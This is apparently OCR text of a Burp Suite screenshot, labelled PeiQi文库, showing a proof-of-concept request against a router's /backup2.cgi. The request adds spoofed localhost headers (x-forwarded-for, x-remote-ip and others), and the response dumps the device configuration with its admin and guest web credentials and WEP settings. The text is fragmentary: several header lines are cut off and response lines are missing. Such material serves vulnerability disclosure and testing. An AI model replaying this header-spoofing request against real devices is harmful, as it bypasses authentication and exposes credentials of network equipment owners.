 Request
Response
Raw Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /backup2.cgi HTTP/1.1
2 Host:
3 Autho
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
79 ip address peer
80 tunnel mode gre
81 !
82 !
83 !
84 service dhcp
85 set ip pool br0
86 lease time 3600
87 !
88 !
89 !
90 ip dns server modem
91 !
92 !
93 !
94 !
95 interface wlan
96 mode ap
97 ssid admin
98 channel 0
99 band bgn
100 bandwidth 20M
101 security wep admin
102 shutdown
103 !
104 service webadmin
105 admin username password admin
106 guest username password guest
107 port 80
108 !
109 !
110 !
111 interface loopback
112 !
113
PeiQi文库
? Search... 0 matches
? Search... 0 matches
Done
1,574 bytes | 1,667 millis